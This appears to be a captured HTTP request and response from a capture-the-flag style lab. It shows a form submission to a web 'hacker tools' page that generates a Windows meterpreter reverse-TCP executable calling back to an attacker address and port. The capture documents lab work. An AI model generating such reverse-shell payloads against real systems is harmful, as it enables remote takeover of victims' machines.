 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.226:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35549718073139393722807578416
8 Content-Length: 581
9 Origin: http://10.10.10.226:5000
10 Connection: keep-alive
11 Referer: http://10.10.10.226:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------35549718073139393722807578416
16 Content-Disposition: form-data; name="os"
17
18 windows
19 -----------------------------35549718073139393722807578416
20 Content-Disposition: form-data; name="lhost"
21
22 10.10.16.3
23 -----------------------------35549718073139393722807578416
24 Content-Disposition: form-data; name="template"; filename=""
25 Content-Type: application/octet-stream
26
27
28 -----------------------------35549718073139393722807578416
29 Content-Disposition: form-data; name="action"
30
31 generate
32 -----------------------------35549718073139393722807578416--
33
Response
Pretty Raw Hex Render
\n
k1d'5 h4ck3r t00l5
nmap
scan top 100 ports on an ip
ip:
scan
payloads
venom it up - gen rev tcp meterpreter bins
os: windows
lhost:
template file (optional):
Seleccionar archivo Ningún archivo seleccionado
• payload: windows/meterpreter/reverse_tcp
• LHOST: 10.10.16.3
• LPORT: 4444
• template: None
• download: 3f4c7a2a129c.exe
• expires: 5 mins